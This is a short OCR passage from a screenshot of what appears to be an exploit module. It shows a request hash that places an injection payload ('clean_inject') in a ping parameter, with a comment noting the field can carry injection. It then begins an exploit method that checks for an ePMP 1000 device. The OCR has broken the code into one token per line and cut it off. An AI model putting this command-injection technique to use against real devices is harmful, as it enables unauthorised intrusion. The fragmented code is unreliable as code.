
{
'ping_ip'
=
>
'127.0.0.1'
,
# 
This parameter can also be used for 
injection
'packets_num'
=
>
clean_inject
,
'buf_size'
=
>
0
,
'ttl'
=
>
1
,
'debug'
=
>
'0'
}
}
,
25
)
    handler

end
# exploit
def
 exploit

    success
,
 epmp_ver 
=
is_app_epmp1000
?